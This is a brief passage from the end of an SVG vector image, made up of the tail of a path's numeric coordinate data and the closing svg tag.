.11,10.54,18.24,0,33.96-3,47.13-8.41,13.17,5.41,28.89,8.41,47.13,8.41,34.3,0,44.84-10.54,56.11-10.54,2.45-12.25,2.94-27.44,4.9-39.94"/>
</svg>